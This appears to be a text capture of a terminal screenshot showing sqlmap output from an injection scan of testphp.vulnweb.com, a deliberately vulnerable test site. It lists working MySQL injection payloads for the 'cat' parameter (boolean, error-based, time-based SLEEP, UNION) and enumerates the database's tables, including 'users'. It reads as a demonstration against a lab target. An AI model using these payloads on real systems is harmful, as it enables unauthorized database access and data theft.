 Cyberpen
1 2 3 4
cyberpen@Cyberpen: ~
File Actions Edit View Help
[*] starting @ 06:00:23 /2025-03-31/
[06:00:23] [INFO] resuming back-end DBMS 'mysql'
[06:00:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9738=9738
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716a6b7871,(SELECT (ELT(7132=7132,1))),0×7176786271),7132)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2546 FROM (SELECT(SLEEP(5)))LqUt)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716a6b7871,0×58627865775955625a58447677695257704a7a554f7872486d6958514766436d467a48686b594b69,0×7176786271),NULL,NULL,NULL,NULL-- -
---
[06:00:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[06:00:24] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
[06:00:25] [INFO] fetched data logged to text files under '/home/cyberpen/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 06:00:25 /2025-03-31/
(cyberpen㉿Cyberpen)-[~]
$
Automated Scan